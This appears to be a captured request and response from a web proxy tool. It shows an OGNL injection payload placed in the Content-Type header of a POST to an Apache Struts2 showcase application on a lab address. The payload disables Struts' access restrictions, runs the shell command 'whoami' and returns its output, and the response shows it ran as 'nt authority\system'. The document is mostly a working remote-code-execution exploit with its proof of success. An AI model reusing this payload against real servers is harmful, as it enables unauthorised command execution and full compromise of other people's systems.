 Request
Raw Params Headers Hex
POST /struts2-showcase/integration/saveGangster.action HTTP/1.1
Host: 192.168.230.136:9090
Content-Length: 62
Cache-Control: max-age=0
Origin: http://192.168.230.136:9090
Upgrade-Insecure-Requests: 1
Content-Type:
%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_me
mberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.Act
ionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2
.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.ge
tExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#is
win=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cm
ds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start
()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream(
))).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.fl
ush())}
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer:
http://192.168.230.136:9090/struts2-showcase/integration/editGangster.action;jsessi
onid=E595C5AEF4E6625A1270ED17C3530125
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=E595C5AEF4E6625A1270ED17C3530125
Connection: close

name=test&age=123&__checkbox_bustedBefore=true&description=123
Response
Raw Headers Hex
HTTP/1.1 200
Date: Wed, 10 Jan 2018 02:36:59 GMT
Connection: close
Content-Length: 21

nt authority\system